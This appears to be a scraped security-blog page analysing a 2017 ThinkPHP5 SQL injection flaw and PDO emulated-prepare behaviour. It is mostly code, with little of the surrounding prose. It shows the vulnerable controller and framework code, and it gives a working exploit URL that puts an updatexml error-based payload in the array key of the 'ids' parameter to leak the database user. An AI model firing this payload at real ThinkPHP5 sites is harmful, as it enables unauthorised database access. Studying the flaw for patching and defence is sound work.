Switch Editions?
CancelChannel: CodeSection,代码区,网络安全 - CodeSec
Viewing all articles

# 【技术分享】ThinkPHP5 SQL注入漏洞 && PDO真/伪预处理分析

0
0
【技术分享】Thinkphp5 SQL注入漏洞 && PDO真/伪预处理分析

2017-07-05 10:18:52

<?php namespaceapp\index\controller; useapp\index\model\User; classIndex { publicfunctionindex() { \$ids=input('ids/a'); \$t=newUser(); \$result=\$t->where('id','in',\$ids)->select(); } }

<?php ... \$bindName=\$bindName?:'where_'.str_replace(['.','-'],'_',\$field); if(preg_match('/\W/',\$bindName)){ //处理带非单词字符的字段名 \$bindName=md5(\$bindName); } ... }elseif(in_array(\$exp,['NOTIN','IN'])){ //IN查询 if(\$valueinstanceof\Closure){ \$whereStr.=\$key.''.\$exp.''.\$this->parseClosure(\$value); }else{ \$value=is_array(\$value)?\$value:explode(',',\$value); if(array_key_exists(\$field,\$binds)){ \$bind=[]; \$array=[]; foreach(\$valueas\$k=>\$v){ if(\$this->query->isBind(\$bindName.'_in_'.\$k)){ \$bindKey=\$bindName.'_in_'.uniqid().'_'.\$k; }else{ \$bindKey=\$bindName.'_in_'.\$k; } \$bind[\$bindKey]=[\$v,\$bindType]; \$array[]=':'.\$bindKey; } \$this->query->bind(\$bind); \$zone=implode(',',\$array); }else{ \$zone=implode(',',\$this->parseValue(\$value,\$field)); } \$whereStr.=\$key.''.\$exp.'('.(empty(\$zone)?"''":\$zone).')'; }

prepare(\$SQL) 编译SQL语句

bindValue(\$param, \$value) 将value绑定到param的位置上

execute() 执行

<?php \$params=[ PDO::ATTR_ERRMODE=>PDO::ERRMODE_EXCEPTION, PDO::ATTR_EMULATE_PREPARES=>false, ]; \$db=newPDO('mysql:dbname=cat;host=127.0.0.1;','root','root',\$params); try{ \$link=\$db->prepare('SELECT*FROMtable2WHEREidin(:where_id,updatexml(0,concat(0xa,user()),0))'); }catch(\PDOException\$e){ var_dump(\$e); }

... //PDO连接参数 protected\$params=[ PDO::ATTR_CASE=>PDO::CASE_NATURAL, PDO::ATTR_ERRMODE=>PDO::ERRMODE_EXCEPTION, PDO::ATTR_ORACLE_NULLS=>PDO::NULL_NATURAL, PDO::ATTR_STRINGIFY_FETCHES=>false, PDO::ATTR_EMULATE_PREPARES=>false, ]; ...

http://localhost/thinkphp5/public/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1231

Viewing all articles

### 【開箱】MIO M710D

More Pages to Explore .....